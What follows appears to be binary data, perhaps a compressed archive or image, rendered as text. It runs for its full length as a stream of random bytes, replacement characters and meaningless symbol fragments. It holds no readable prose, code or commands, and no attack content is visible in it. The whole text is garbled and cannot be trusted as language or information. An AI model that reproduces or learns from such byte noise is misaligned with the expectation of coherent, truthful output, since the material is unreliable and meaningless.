���`��CIp�r}�|#1PQG� -@�o��o���J�`�tt)R��#h[oEE���l� xkR� V��*�J��v�����9����Qz�)ZƐA�+�ZZ���,�3��.A�������jo�2�f�+��3K���jy�BR��TcZ�_�5{�i*M��K�˾C��/�_;�.�d�oCɐ>J|Ӽ�r�f��Y�����+?�o8�ڂ檆�w�J��i+-b�jf,pZ��5��N� Q�m{��x��ez|�/%�D�,Qp�\�S'Q���E��G���<��u^��i�
9?����4��W�!��ڇ��'����㲵�m?�+Й�֠[�ܰ)�3g3��AGA����!.�������$�E�v�\�Ȯ(�˄�[���m:����$J�׵��3��k_15u�<ւk�j*Z�-ܾ4H_���Ûi8��]Fγ�4�mIy���_,�<r����M�l�F�H�r�n}żS��͙qju�&@�~�f���.4#��n��6Ѣ͕*��YC�_$��$mjp6�2�#+�����������3���_*u{~U��־�D>D���$)���q���񴵵��U5P��.��}�W����-|P�����Q�?�;9�<����,���X��.׌�{Umat�v�53�_S�ȯ�'hתj��$���AK/��' �����_�s���Y��-��Ã�o�t��j�o4��rG3�'�����R��q�j��#�OaWkc_ci�GQ8nh�A ��e.47mܡذ��h�j� h���s��������м����Q,,?�?���o+f�9_"���A�nQ ���sC���Ic�o�}.��N�E>�Op��F'K��l,�M���Ώ��E��Ugs]6��e2r�f��mne0
�A�
g���E}Ψ�U�~�ץ��Tߵ��E�./��������؏�����p����5��;#l�G�G�����+h&όSʉ�Y�7u��0��~�lrl$�TS�o��,��)�8�Z��2��cQ|qϚ����e��~I�j₦sH5-�c�b5�sS�Pﭛ�ƔUN���u�[KՋx����ʪ��/8���r9a1Č��G
8�Ν�O:����o�тK!k�����/Z�q�>�\;ս�j�������`L��$b��'i+�D���	Y�&�nj�Hf;���|���3��,�]���j��x�֘:�GBЅ\r�.�bl������uY�H��I&q�'������<�k�ۛ9B� H�,�h�7��Ր�*h��|����1�Ybj����s����PZJ�^!�_�w��L�H0�����Hl�TY�Q�sU[8^1TE:�R1�*��� Rωu��E��|�>���1ܙ��flHk�i*8ڞ}��x{Uv?wu5��6<x�C& @�+6�$��/����p��nҋ#��[�$��W��TA�	7\��ʳ���8ޗi{Q���W	�3Z#`����8�E�N��q}��If��ч 6*���ʩh����o r,(�>+���'M���?�59y7W�~G��r�wX��,."�U�V�����NX�<�j�I�^\H��eV�/�O��H���7��&���r�L͕]-�)[a�q2y��e�Z�C�V=�5Oc��\��D,p�u:ԥ�/ο��wȚF�۳�6T:</ǿ��|�+|5Č$��]Fk�l���g	�ty�jr�e�HF=�n��& �F���{�����\,���[9�KR[�J�N�����qb�A3r����[D�i�T�E$8��Čk�Q1H����YC�P�&ޑ*:��-"���G�k�W��&j���d������ yHKD��D�DU��r������y�w�+%����9����m�����]�=�����'ZN/�u^�쟇X���C�$���ҥGBЄt!b̅�1a�D�:ڬ<Y���b�XP���QS�H$\R�u�����9��pX�X�U��0�@�gh�%W�I�h�#��$&#"4"s��&"�����q���p`�^J���y}I���M^���4y�Q"��mbJL�X�t®K��F���#��V=�f�� ,���a �P�j�X�9M���+��ʣU��˒�콼%�h4A��~TJ�1A��ʊ�O�����C���k�Q�x�9$|�D��\�<!����Qث;� �&Z�ќ61=U��g��/�T?'#mi(��S��p��gn%:�-�Al4�j;@I��'tW��0�D��TG�|��U�3��8P�-p��&n�*:��#����$��[ki�����礃����q�:AI|+O���Yp��s�`�_uS�;"��t�{�N�^KEZ藆8����ԡ��or�F؆�4/sm����pl{����jDETE��Mj�O"��+txG��y�q%H!�S���Ʈܶ��Z��&�+��n�f��瓝�e=�{*x�2;**w_�J#s�a�������_B[���[.N�����m��Í���+-��]�J7����f��Ӝ�#��<���Yc�K�)pn�GHC�P��	Q�M��sY}�u���&B�s�7�u5��NJll���`M,��X�vP�b�I��gLP#��A�Ih���
 (v*-i5)wa����o"�M�h\S�������j����}��R�x�x���܄����
9��*�Ǟ� �1�X%�s,�� �%&�ÈU�U�s+mĒ��.i"�$Z_��&E�꟒ٱc#,	���-��F{�"Z�s���N�"�n����/�9 �2Y��~����{/S�6�4/p<�z��-��ah�{aei��KҦ\o5<�fT���u/���]�Os�{dOk���xc|#�|g�q�(3\k&�3̌0�1��4��גA��n�n�6F�,q"���k��7�B�N/d�H<]���(\�"7�r���j��v^��?Ƹ��O�
���yI����kK�_�0^C��qcB��D��� Ƈ��5B��GDuzZ�Ι��ȶ_O��N�z����<{"$`�܊�w)a�� t������\�Q�%�JUV��k%e$X6� 1I �_2�)$��z��7�2��?����<#�����x�%�� ��:���n��~Zx��i�w��Ő�5T�
=���q���N�Q�<�ֹ��߮��R=A$Ω��wiq�6��ҧg�޽��X�gu������(B�9����}�I+:�Y�f��
x��	Mbx�s����9�b�X�c�$s��1�ߡ�sMZT�l"�l学]T�d��l�Qј�F����9� �ƒ��=�_!����k�ln/`q��(h��p'Q���$���J)�<VT�VE0�9�c]�}��G�٭FŊ�tDU����5���5+o�gGBЄt!aX�@��"��kơ�`G"1��
��zwN��=�=z.�H$Z��x��h.��ɴJg���j�H�7٤����v�|~�О����5�m���u�!�56;�NN�ם�bt�5v����7�-/x��QC�u^#J���6��B��e�a�a�@�0H��WS!��l��O�b�9�<ZE�^�6�?Y�fs���2���ٷ��Ԭ�~s,7�o7�e��*�R ND^u�1��z�
1��gyR�s���#�	�������DqÖ��;���D�nOE�d��T_�S������Ok7r.p��m0�q1ꈟ��������;��~?����T��<o�k�zЄt!.��c"-�|�zZ�=�zŔ��! �� �mM$�E4C���O&��#]�tni�04�"�aD����7ɰDv�5
�
�j�G�R%+�e�bu�2^�q9i���6�׊H4�E��a�5�;Wt[�� f�QAWxq�v�� ��������A�_��j���r�Q��8��.)a|&��j�14��4ڻv��-�=�"�%5�كz����`��V=Ⱦ�=��g~���&����de�q�ae��u��^�5�~b�D1�U��ּ������Rf<�ȣi.�h7P��$q�kN���\u�GB���Q���G<IQ�6<����I� k�x��1�z+\�TTT�A� ��g1��m��?�����rFJ� �u%�mu�:�=aa̓Z[h75�,�_�'؊���"�Vk�\�AmE5-w�	����ɎP����9��F�V��h��gJ�8�f��S̜3ʉ�ֻiCy�+�	ǵ|��W�� 
Wq
aƦ��� ��v|s���S�北۞�v30��;����ƝG�dl/gq1r����iC(��{�!Uݺ�t��Bы�ƽj0
R����ˍ���'�a3�09�{�ɓ����=ț<ƫ���J-<��*u�_�h�\y��ͷ,Ko�kR�H=���5�t`6��o���$4i�q���]�/����*��>s��0�V������^"�l�Y����(*5��gCW��3�ڔCW��ƮU����_�Q��9�շ<��~\��cjxǄ9����+y/u�[w#IĹ�;n������zPf�}�J�0�� �/�6�L¤��1�����L05�g2��W�)I&�a�Ϗh2��
��ڍ�| �x�9�ٕ��;�ǚ�ӳ6r�E��Y��!����rdơ����`���[���s�~FY���ku���1Qw�Ҏ�\jRr����/�kS{Y!��\#P7��ԭ�I,�B4�VJ�
6�>w�����i�-%��u������D�?�3+��fUKur��q�G�5�>9Xע*�ݻ) Ѐ7������#Vլ5��4D�bs��Ü��'�xڷ[�|G�����2؜�t��L0��X���{�0���D!	�u�m��jn$Mn��eq6P@{��'��_��g\�
���YU�������0�siK:���\esu6G�5�TS�;��y���j��T)uI<����GA6rua�6�,�a�U��9Eo����3�eSg��QY.���:��*�G�Ey����㠽�����6o=�[.�[>c и��)��T�ͱW����h�7*9$ME���\�r\c�c0(#��U���u�v}{5eL��}�W1�����{�H��w���X�ȝ��#ɤ^��+ھH���&l�����
I�y���|S�E�[��ۈ.s����a^�/�&��V�g5}Z�T^��H�!H�(GB����NF�PpN��2`�=���m�������g��8����Ɩʛ1KQq����!X�R��c��@�	�-!H�ʼ�����D�}�Nט>d|���YN�w�l~f��>���.X�2�kt�+z�g�G�JY�=������$<4��_�oM�}Ob��9N�=��G��4��|h�}C'�v7�f���]��m~�-����n���>;��}J>�;s�l�g
8�^��YV�n����Qe�Mw��5���p�>:|�����7|���s�k�>..��M�\r�(�1y�KGf�8���Fk��������2Aq7�a��4���V����Ҋע�t��'ǎpNW�\D��6���u�w1n��,�y��l������к��I�~OP͎�1���,s���{�KAu�k���QZt��w�8��	s��Ga�SsV?������9�c�l��~L�s4̍�vw�E�juM�4*fε���\I�yH��ָ��{T֤u�*���TV��PL�IU;S�NL�-�����u��w(���$Q˸�s
��T�to�#���!5�g��L_ZW@��Vl*h-�+菊6#�q�WT8��XW�<��.<�qF��%ɥ��+�7��/|��f{�|2�)���ȡ����X}B���~���CAUWʚ�g�d�s�-DUy�1�U�r"z�R&�KEH	vʜ�9�7�S�����������[I0Z��ʪ�͞��������W"*/B�˲:�֤��j�Ԟ��%GBЄt!QW��)�.�#�5T	3�����H�q cQ�$�j0mDW9�DDU^�
�) %;�5x�G�V:�kg#K�pծGD�,z}�+�/�
U�ؕE� �$�'db"tf�v�=G�>	���'�����m�5E�WA�������l�ǚ/��)#��*'t_�EH�H$Z�
>rޏ����{+)���^o�*�T�t�[���{{0,!	;z5�{ٙ��X����R-n�XDdL�J�mp���l�Ax��DG}����G��3���<�Gk������#7�%���9(w��zq��x�x��[#���*���b>T�D��O�k,�9�b�-� r�J1B�m-Aq�e�F�+��5�v����3���4v�*�U�E�����ooRYįo���|�e���m������QN�����	�$�\S7��GyF� j*�B���VgB������[T�a�����4cŏo b5� Gl	E�,O�2��DO÷�5�m�y�J����i�r����<��f���J�Q<�q�n��E���'�Nk��KV5ʭ�U˫�`�U�Vbmh�����]j �PZ��S��aBh�Vq$MR��!{i^"�V�{\�j~�K+�{M���Ե�i�N�zsJI B�e��6��w��f���k�
��t����#A���3��Q}zBK�i%ͷ���u�T�+۫�L Jc�+��)E�>�|�rd�M��Y�R �D�F���n� 45��nP<�g��^I��A��Ĭ��{�\��G��@%X&�T����3�,�Œ��"�5;+	dk^�m
s��\�{V�/S��j3;��9+orWU��SR1IO�ZTI�_%���r��F����EN�����ЍI��b�&z��c$����he��yW����x�`�� y%��-^��vC���q�sE���%mx�L׽��QO���)|Zu��Ag���<���˿�ˊ��Y���k\�����y��O�s!�p�ܙi��w�G�+G�����S3f�=��>^�@��$�Wr�t� ~�8�O� �}}��z��<��⾋�����>C���9�/��#�I��Z�,o����A��x�6Dk�A��x��'g1�r+\�"�TT�|�\�9�c�x5XA�U�%�h��q�s�UW}�w�+6W*��35Y�r�s�$3�ӹ;zu���G�8N��f���R�� ��yr��im�.�OP�֟3��/!o1�%��h���r�����M�
�������7�ώqL1�9<ɲ�z$��M����d%eLg�]Qcc��,�ݤWNV�G�,3}=�I������DF�_�{���)��b�:'
� ���Y����xQ����U%4D�.�1��;��OH�D@21CbQF����
	�Gҕ\�p��n����Ƶ�؛1����0~߿�F����Dv���s�F�.ꪪ�U_^���]M���U���B:��#��#$��mʍ� �[wW��;e�o�S\�%_�����7z"�[==;�W(�1�"҉��;JY�H[Żە^��	6�^���V��* "��.��+S�<��߿\���$s�j�L�-��Zsꤨ�B:�/�֊�*ƚƢ� �OQ�fC4q���8���:�hA7U-M�9�\�
������+��C��-A%;/��yI.쨭"��+�G5�7��Ht��:�%GBЄt!F[S���%u�VK�G��+�@�/BG�@\9��+Q�0��c�ȋ�"� �j�4��.g���,���Jy�7#�� 7�h���k���A(^ֺB���o�2״�=�t�SJ�Q��E��$<���,���?:F�����u\K��f�X;H��I�Ȋ�d���� r��0���@smu��w5Z$�AtO&�|�jdz���uܹV6�T�F�� V�U{��}<z�e��w�S[N�O`X�N�Lf�W���R�;.�U�_�.!�
o�1,��R)�(6����;'�^�^Ȯb!rg�>�)�~���o*�-��H�>]Gg�O��#A��ױ�r9�c��k�U�"�EN�k��t!L�i��\XU9c�%���	�	&1a����!VA$fG#�PcVv�_T����zW�@u�A�)GYJ�1X�l%�!Ȃ�������H�ђS���w�1���N� ��`���T��z��e�|^l�V�PnA��a��ȸ���4�����îX$+����3r�?u]�) ��!�WI��\k�,�J]�����8]Q岵T/ž0��?�� �{u�Ο��\c��-�����p��o+�"p�,Bl���L��̺t�b�M3�t�`F���8В5D�h4��T���������Hz�}�J�|q��p$a��'"��r�&q�i���ԧ
��vH���<BFE<�0�v�ZZK5���)`;{T��
��E��#��8���ǚ/�q0����?���a��}z>To����W�^AդT"��eg�՞�e����|� ���v�X�溮�,Kx/j��b@��[f��ź��i�r�$�����˅0��x�Ƒ�jc��ڮ�ХDς�G(�zwq�G�*��߷�� ���))�q�d�
���#�7 �.��:�� {��d�,j��ң���	`�ČrJ��5Nֹ�r7ȩ�(��E#�J����e�6}U�c3{5UlO�8� �h����Fj|V0/�ñ�D~�%�Q�ث�"��c1Gc4�V����'g�;1�1��c�1�j5�cQֵ�DF������IR��i�����������'uF	��|��o�$�&*�#Ur����`�l6&�&9�ţ���~UFvoO�ƻ��F볮N��M���,��j�Uu-�Y-j3�$����\�x%;��&���)���QЄt!V��CC8������	�k8�AiK]cu��n��{ݔ��HIU���E \h����:f��i�}�^��ٌ���<;6���	E���i�]mMuIsK?����SBx��T�.TixN�D{���f݁���V�(i���w���__���0�*�!Ư����P+�B#C�f<Hq#���ְlj5����sҨ�̦^��K����T�6r�g�/k)��\j�S�š�����So%UQ�(Ĕ��1Z65�T�+b&r�S�@�N���ařٵ4:�uS/in9��/���Ȉ[�P��;�A�����PG�''��tW��V�{d���=���pqu��ׯn��bݰ�������`A���".q������i�ý1u�B:�m·��FG�}��Ҷ��	W��W*4Db~2t�U��/���TUru�*�s7`�0��w7Oҫ/UGQ���I�;Ϟ�������Ҏ43N�d���`,$������ �+�H�7�W�9��y��V�--�]-Y�����!��b�`	��`I�qBw�>#ђ�Jgo�#1�o��<��xR�B�t!GB��o�-VG"���c�oտ��D=dR~[L�J�_B�9Ӳ�;���1�6S��v��:�O��[�U�G�N}ުŃ��d��?_)��I�;�� K��I�I�R5L,ku�y�����QЄt!K�L��.¸kc"\B,���H����ab[B�"� �ETN� D�C�)BB`�.6.���<��C[�մ�V}��[ߺ&��/��"wDY�'�US�}:��䍱օ1׊�	vl�7�0�t�w�?�����hmMTë�Zy�jGK��1�O�˱����S��ߏ+=�]���L�yHst�B��Y�� ��������� A�o�� �� ���7Q�H���]�����W���5��=\��7���R�Ƨ��"����z}\�� ����0��}�Q��u�VN�X���Ek��w���sӳ���;��=?�YZڣ�-zϣ����w��e�p�0��҆	MJ��ϗ��<�%�q��0���c��"5�������ۖp��<?q�&	[��ta�ȭ��r��u���$a#���r����oH�(4����?��ѵO��,Z)՟�>��k�D_'��-r5UE^��}رi��e0#򺛍��R��������4m`�hps9�+'�0k���!�{}]/q�ဩ�|���9��aa^�\r ;	,����M��D��"�6We+xܾ������9�Y�n�Ǐ�����g�����u�{MM^���k�;U����`=��X{��j�cW���o$�0I��m������9ͱ�#��ө}����+��"�J���c_M`���(×"t3�U}\Yaooÿ��z�����
��<^p�x%�9bˇ!�91����G9��wEj��j����5V�a#XMKԿ?����l��6A�\��$8�Ig+cSę[�E��J#юUٯg�~�6{��ҁŃ�`��8��e��H2�m��E�g�aƌ���"6���18rK?��W"u��s����M�f��ю�-�c��\�w�f���)������:�it��[h
[���Q̇�v�Ȯ�U��/���W�"�?kx�K�.V�����p��.�75lna��aV�}�}�8�5sbYW�g�l�C<�����"5�E��QS�y�c-��J��n�;ok�Z��\6�b����o�9VU�u���![w�_wUŋi�^��f�U=Qz�p��q����e�V��Մ�a�8J�1�h*����%�]<&�t��1cX#;��Qu4�U�c��p&ʩ�_EU�.�vVዎ���� )�Ƅ�t{FƬRd#u����A���[]g�:�7�.�"P��ŧ�$�1����l�F;���QQ=S�|�����ø�n��C����<��z�&Rh�Kj7'�R3��0JƐF�AoO&�db��c�{���*u�Y�vt(GBЄt!*m'M�A&=K՗wg���r'u����Ö��B�t��_T�=UQ�LƗ���f�[n�)��A���F}τK��q���i�D�Ѭ&���*3�KGv�x�߿]i�"��w93���p��ʻ�F8��EA(E8X�� m���1�?�:�&��z��P��#��BK��V�q��ż��1���݄���PF��[M-IsmTp?*:+��	�����Ԉ6l�k�`�B�Ķ@�+Q�D�{>v���9"KS������D��o*8�s��B5��F�U:L9(�WT������~+>�?�%~"m�m�I������f5q��a�tՉ��p��͏����d(p���So�UXǠ�Aģ,z��+͛�=�o�Ek6cUί��-�.V!��y�$�H�B͡E�j:�j�z��'T�T�u��/���)_��$� ����Ί��l�$] P��Y�BwGa�"4����B�{��0�͵�SZ�k�ouo���PV!�a��{R* �!-Z�F�&�/���������q�C#;9�kUU�B+�+�sk���&r(wR2t�{r��4)ܱs�R.#B�e�Q���������Z�0^E��d�!.i?���,#�]*��I`�N�Yl$F�]�X�����j���'
k�V˩�I�����V�ׯ������;����YX����o}�ֵ�k�-cQ�D�#Z����N�T%��\BL��>	^�͊�W:+ܝ�6#��7�;�MOUU#7�?��������6����[�4�Cf��ȹ��#Z�9�cڏcب湮N�s\���r/tT�A��ӽr�B�pN)L<���a`�ϯ�%��a�`ɏ��5���+};w^�	�Уr
��iVR��t�[9���9��gG�w#|�/n��{��גQ̻��#�
*���-KU���P�sTP�]G�����s���s�854�� ���c��A�Lb+�{wU�$�I5( ���j6]�N�j$�C��Բ���y9��K���b%Ԋ76ҥ���$�k�r�SJV�PV��It!\A�o)^��lqB91���{��*5�cS���"t!If2"��.�Xt�����s�����Z�\F�8���]�ZK$N��{�ߖ�=�lf��UI&#-g�?�|�AX�.	)����.`���D��1,�0\1���:[��r#K)�� #1��p��:�C�������z"z"'��D���
AN%�,��C��"'�>�X�(�,EEd���(܊�ױ>�H������ep{\�rT�46t���ۈiٱ�m8Y��;5͏U���!�DdA����	�.]��h����|z���u'ι�QЄt!.Ï��#��V���V[;׻R�ݳsّ=���H�jn������SfM��/����i�ǹ`e$-���'9^�]�V9{vnn�G���}#ϋ�ڝ��Mr�w��� rWJ\(݁8�JU� �I�F�<a�+׳��)��Xƪ��'BG�$\5}݋>��^��.=��pdhPr��'��*S�$X,�_/n3|�7~�P0GG:�-y�bI�C��`MEkU��ċ|��B�,��Ivr�77y �к_�R-�ȣb1�O�qK����5�O����4��Y������E=a\�y��4�+�}\�[p²p�}����S׬nk�h�B��ibg��
;8�.yO�g~z�M|�uN��k��8.����u�(�임���\��C&Y,�W�¢6ɯr��Sn(i�d���K�C�.��J��g&��d�{4�[Ѣ�!M�0q����"�s�5+	%�Ը��նn�d\�d�N)�����P1��%�-o�o��z�(���[Ǎ{#UK֑6^z{���֠��n����Rߤm���}�w'g��4g����FT���>:�#�{�=R����g/�$ɚD�ba����{W�n���b�8�*�X�ysבMQv�7��8Z"M��� �#)�;��9�nc�p��(-4��2t�QЄ�Ypz����#5���OS
"��8+��1�b5Z�}����\�=��a��TTg~�P�g.��A֘����-=��3PS�?IWK�(� ǉ�{�I4C�;�U_"Y��G/���U���&���&��1�(GBЄt!GB5�k�棚�V��DV�����E��T/��O� B�������T� �� ����_��S��mޮ�'�>��������=t�)����$�#$f*�&\��cj�"��ӯ�W4b *�E��H�۬�&��?QnVTqI��!�I�eH��1Sɞ�Ms��1���5�5�]�@}�XɌkQm��G��V6�͐�"��]�"4n���kC(^���p��\�S$o���zv��biX�H&$�y�(�|�Z׉��� �	.�Hd�L+�F��{��F�'H�9��E&��V;�ڏ#��������e+_�巚!q� t:��]S+0'T�Ha��R�ЍsF�2�z���.h���b��m@���9{㾣�.QH�.&��7��/!�㻭}�Jq��U��
���I����JӼu�VX?�Q�X�u8��˜ݴ�V�ꥶ�@- ��.�?D�q�[�a/�[�v7y��n_/�� (���_��ʭ��������3�s�%���p���)c2��G��L��s����tx `&�0'w�m���<o�'�}�m�r�'��hqx��V�������Zx�C{��Y���0K2ݴӻ9wR�N\@,�Aij��a*�9p;yIb6&�I���-.�O\W�	��[h�\� '�O�]�U��oٛ����G��r�a��[��A��x OZ��a�&�tĮb@�K$���d��x}�G5���vc�{�i]:դլ��4Q���{)sm�c���:��\t�<07�����|�$3ȏ�a���O���G5*$&���:��(��l%VYt��Ɗ�0���^*�2KgsMH��lc����8�⊭U^�Vŀ9�T�
)a~<%L�;��]��4�z=�Yh�a�"Ϭ�J��G��yB���Ur�"�B"��ۧ��.���e8��p+B�5ź�E[S@hEn++�/�����;*��ycmQ	���AS`�>�i�:�E��H��Gȣ����j*�DO%W;���8��L�i�f>?�9w�Dr�rWk}�� .!�4�s�z��E��ӎ
X��ت�e>�KQ<�w�a�Y�+7�o���o���{x��7��>\�� yˊ��6Pk��������f	�b����sֽ�j��r#��;9�j�G5Ƚ���ɂZC�hB�$Q����c��G�^�Ʌ��Tw��gefna�wq�^�؈�߯��� p~M���3����5_f�T<n�e����W��[�$� ��`l��S��ӛKx�~eW?q4����"+�=���������ዊ�����R?�4
�e�,��buF¦)��˹+_zŸc����"��Lj�\E��i�\������ת*/^������1��G4�1�Ò��wF���I��Bj�J�K�Q� �9*����_w!;wb�t��QJ��<T��A�{������Ӻwۓ����K�f�z���y!o�%�j��`j�Վ�jFr���C����Z�:3�U�jCE]g�}{�X�#��B:��%z*��Z�8�������rwc� ��mq�\��w��bG��[��t2~h�f��q���a�z�3�	a���V���S^s�߾9�'H��Tx��k��:���o�֊脨<�R��VL�PNc,��g�>;���H�g�Fq�7�+\�ۨ��C�E��<V��5���|���5�}�6m�lf�9��� ܷ�9�sg�J�@�Q��l8`�ݪ�Cn(���;c��G�ٻ��Ws����e�M��W�sVCi�b������ �s�"���t׵��&KK�5K4�JǷ�::5vr*KG��ɔռi���W��7J�S	a�mmV}bG���y���QI�p���%�#���{���H��,���p�s�KV���^��O�7F����K��tT��Γm,��L�j��ͪ ���4���P3J�N��a�͡Nͅ/���]4߹KqL�L�ow��v�[����K�"W�>C��d�.$�D��\̎/Wx��<�{��4�(��ghZ�l&V��Oi=
��&5�c��[
�e1�v��\@K�Z~��F�@� !��kQ���ý@�������dt��I�N�:9P������Ȩ�ba��=W�}�Ep�����/��X��1m��}�_>ls��? �<�h��,��+Zq�L�C������+I/a���oE6�t��U�ƴK�'U��+m�i.o�ʪ+�O(�*��~B|v�mEmM}��<O���+%Tw�Sg�9��4i�E	_	�j� �$<�T�f��V�c��X��_B)��C6�4�ѴTr#���Z�TTTT����qH����~�!]j�q�ŋ�N;��n�IS^��l��k���u^ȉ�%�.4�i%I~��� �V?��� ��V{2lQ��TXJ����2!�u�#hfk�� ��@���r+{��dH7�]�BЅ�s�0K&IF��s���!�^B��Tc�"���""t^�=��º���" ��ꩬ��Ol'	�D��֚F���?���+TӉ���Ztr�`�����M��k����U��M�m��X��Bc�����DV�[���\�}�cw��ȩ��Icl`�U��@|��pNeJ��#��BU���ۜ�Ui9
�E�F5|ξ�>ka:���%���̦�bz**�C&��#���&�x����:�l��r:����ꈭ󺢒Z����hg�7܋��&b��*/X^�.sN�8 l����*:����ϟ ��ǩ�֦�ӑ>Hr�y��6��eqC��Ι�1���L��B\En��YϨd$�Imh��{q�Z��_Q�Nt���=�R� ?�Lg,Vg9U�8�"�O�W�ʷt�R��k�*�|Q?��s���ֺ�!1ZòM$��'ǳs�G��NZ�qPu��m*�1�Գ�7�k�� ��R�|���2��Wf��x�����]N{oƛM��^�k��CA����S.�J��+��L�o.F��_Φ�K-Y`��;�W>���>��M2�����������p�d��lI��!]����Uܾr��Dz�FOu���Fc���b�h� �Qy�ߙ����kG���ɍw˺m� $s�~�|y���񼶏��d
M⨑��%tZ�E��$�ƨ���G6V8�R�J����ik��ճ��K�����6� d��`���Q�f��ʹ�_�eM=_3}������xT��#T7�ܭD�I,mu���V)$;��V���e�zC�>��R4�E�͎=��G��d������9��6�CU;�Q�ۛc��P�[�o �(J�wfs�	��9Վƒ^wFU�h�*8a���	��G�d�F#��p�����N	(tۧJ��_w����_R��4�[����6�U��e�`�E�u�g�G@�m�+$ 1��@�'���fsb��Fj�~��is��(�>�x�Mヮ�i��+�!f�;E](�聁}�h��� ��Cȉꨉ�W�|��i�7 �-�X��Pб�#�~�	F� �ݪ����^�]�+�>4	���O�Y�s�>ಮy���k��)$/��tv���f*���M$~�)�[*4ֿl.�9���Q�R��\�©����b����Y2�-d����+����5H��Z���̶\1�IQ��tn�JgW(��uy#�G>Whc�B�D�\,�kk%��$�Eo�~n���dю��#6��m}��_!2��N�ZW^\�--u���L���y�I4M�kT��>Z���� i�s��YNVV���*-	�����:T��J� �^�H�7�ܘ��y���.�-#�V�9j�V=�"�y1z�8��[p�(i8^�{��:��GBЄt!GB��E.z�t���B�M��%^��]E^ʨ���k�{;�N���zf���q� a9���� �]��w��� ������� �� ��c�o��}T{�g�ӑ����oK>¨�9��UU����S�K�FD��-� �X҈�(ֹ���?^Ƚ���\׵�p-�ڴc`0F�h���q�����W:�e���K+�2���l� u�a����U5�~��
`�Q��.N���i�ݣ���$Y}�j�Z�0��?�v�����6��xն��2u9�D�PC൪{J���k����Dk��T>)ZuLz�5D��u@�wA�������J�h����TG��ot��T��/�{�?�|��ռ�����y�Эx��M�G%����
ʮ}�7!G���Ӎsd�~4�r�Y*Y�!��V'Z�����k�R�Mu׸��MF�O�1�ׁ>x�?,m�19������Y�j��l��'�~�so��/��IP�Z(� ��m���������RC�-�e-u�!E�_i�|7UO��,�sE��0ww8Q,>RN)���W�Q�׍�3y��o�ݕ��-�+�4���ϡ�WD�3��ZY[���&���CE,�NE���F� w�᷏�<h~S���E���?��m�?}y�����7Zߚ�:=%R�],�.%�E��_m��O k�$�:���/���[EF�n�_D\qǖtS�9�M�.��K]?E�;1VQB79�s;B���9�­q�.���e$�{����9Ռa'}zl�ha-�t��M��a�aK$x�Ј�h�^,U���3�%V(���&�"��ȋ�#H�\@�,��' ���>)^�6�Yӫ��B��#�ѫ��*]Tmp��T�x��=Z���s"�.�h�)6oA�+�Z 5���hKZ^]���c~�R���
��Ddy�dw_q��wT�̻�F5W�B[��gs�Ļ�B���8����i���*�Z	q/oato�u䪊B*���Dw��D�o�� �PYm����ǝ�Dl��y��u,{:�t{Z)0��"�̋k\�	���:�s��k���#;�u���yhBEO���N??wĨ��;U��ͽ�'ol��Lj�X�׿^���a��[��X���u�TZK+ ��P�|���ֺ�k�qT/��u���{��_���n�)���3<C�?�E�uv�X���{F'���\݆���S��g����j9��m�{lgQ��zJ؍rK�c�1u�	0A|��\�����U� �<[�}���\R�,�3Q[�}#���;��˷���F����Q��FYy��p������ќ�T���L3z~�Xǧ�y?�<O�L`�y`�c�E�np�	{\�
����oEM!�����ס)�C%�+U���p7"+^�kڨ����U���0�d3rC6�8��F�b���G
����}M��-L��gҋT���x����N<�i`~TTo���?O�O���c�e0�����B?0�rt�����r�&FԷ�W/�[�V�2�U#g�����ϫZ���>�(��3���&�a/�UU=S����\g"ψs'�M�5�N���s��L�@�7'n:xip�{���}��؇o�HT��J	g���+W����슪�zV]�� 㲥b}��ӝ.�b�l��\�L�܅�ܑ�^�f6����4?��7�~��{����N�V��bn����B:��(
���*�� �8���/ʲ���v�D�讋q=U{� u=?ے4��hR�c;��+*�-G �X���*D�5F����W ��OZ��TF�'~��,�vV��ka�����
X��9������j�B8�D����H�c�8�կ��Sӿ��z�}�\�)�	�#I�7�HX�&���5�2�*	$�"}$��^^��TR�]KJ�8�?�\7��^�Ou�n�y!#	��J�5��֚&�2Z	���E�⭠��v��e�bh�P��QeS���A�Ň�#�����o�b�VK��h�U/U�H�G3f�9.�%�� S�\�>�vJ_Ƕ�рpu�����<yr+!� �%ǒa��X)���W&Zil��-�o�M�뺄ڥ���ԐN���s.�N��Z�5�U;�(�}��Xጲ[CV���oot	!v��$�'�y�t��:1�ϖ�\-<�Z,�?�<�l� J�|��!iL�jB
3q�(�B����?/~�^��W����]�e>9�&�+@OF�{DE��cը��"���iqhp�5kQB $/5>]N��'�w7�6�'���q�?2�G�\�*�ڭ<X�]��<�Xa���4-�A�A����s\(,4�զ9K��m����ӂ7�NJ�rk9Y��#A���q��A���9|{MM~��\�͈l4MF��U_DD`c_piΙ�|������'M�]i.g*�Gk�!ʈ�T��G ��X��W=��#;�W�Xs�z�CLz��M�G������G%�۳�ؘ<����H��/��dEN�o"��^�DP�޺��Bm��4#YA�I����(�V9�P�׸DH$	��a<��_���A��4R-�Z��|����l��Y#�o\�H��Q5$9\D*'�v^���=�]�mU��)�V�#�F53�Ƒ!�"D�ҤT�D���qg;�9{w응:ü�wB4ɑk�lӊ,H�qNs91��W9�����UU잽M��6Bo �{U��x%��'G#�M��1��W��$˳�%�J�1�i\����:y|�bo�=�ib��pGiۧjphmvVQt��΃
	RN[W��z"��/�~A��#�G>=sW�J����O9��X�rK0��gMI���QЄt!GBnį�F�(�.*�7r�;��<A�TD�*?4�?��G�Q-��$k�&m�n��JF���Y�77��@��G1�B�c�]�5�U{*אh��� hw���ѝe5�� �1���zġ(n/�UV����˅��0� �F�~v�-�Q{�����E�������okv�̥jn�>��\k�<����
�N;䝗[��ʛ!��<�2P@�:h�!�#O����ޞ�3��:ɋ������ݘ{$m5 4�+�,Cmk�iR�� �9|�������y��G��x	�L�N)��q�aE�<_��ƥ^W�yV����K��{[
Ċ�� �Y�a7���;�)����J��|n�������1Ql��//���;r��x[�k���M����|oI�o*g�`6k��a�͜�5�4�*�����X(kn�w.�T�IO�5x��w!|��~
